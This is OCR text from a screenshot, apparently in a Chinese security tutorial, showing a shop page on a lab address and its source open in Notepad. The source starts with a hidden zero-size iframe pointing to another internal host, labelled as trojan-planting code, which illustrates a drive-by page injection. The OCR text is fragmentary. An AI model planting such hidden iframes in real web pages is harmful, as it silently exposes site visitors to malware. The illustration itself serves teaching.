 xgt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
服
地址(D) http://10.1.1.2/index.asp 转到 链接 »
购物车 订单查询
ver
index[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<iframe src=http://10.1.1.3/1.html; width=0 height=0 frameborder=0> </iframe>
<html>
<head>
挂马代码
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>xgt</title>
</head>
<body>
<style>
BODY {
font-family: "宋体";
font-size: 9pt;
font-style: normal;
line-height: 160%;
color: #000000;